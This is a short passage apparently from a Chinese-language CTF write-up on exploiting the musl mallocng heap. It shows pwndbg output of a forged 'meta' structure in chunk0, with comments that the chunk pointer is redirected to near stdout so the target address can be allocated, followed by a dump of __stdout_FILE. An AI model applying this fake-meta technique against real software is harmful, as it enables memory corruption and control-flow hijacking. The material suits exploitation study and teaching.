 pwndbg> p *(struct meta*)0x7f4d2fc79008
fake meta in chunk0
$3 = {
prev = 0x0,
next = 0x0,
mem = 0x7f4d2fd1a9e0,
avail_mask = 2,
freed_mask = 0,
last_idx = 1,
freeable = 0,
sizeclass = 24,
maplen = 0
}
成功将其管理的chunk指针
改到stdout附近
之后就可以将目标地址申请出来
pwndbg> x/20a 0x7f4d2fd1a9e0+0x940
0x7f4d2fd1b320 <__stdout_FILE>: 0x45 0x0
0x7f4d2fd1b330 <__stdout_FILE+16>: 0x0 0x7f4d2fccf4d0 <__stdio_close>
0x7f4d2fd1b340 <__stdout_FILE+32>: 0x0 0x0
0x7f4d2fd1b350 <__stdout_FILE+48>: 0x0 0x0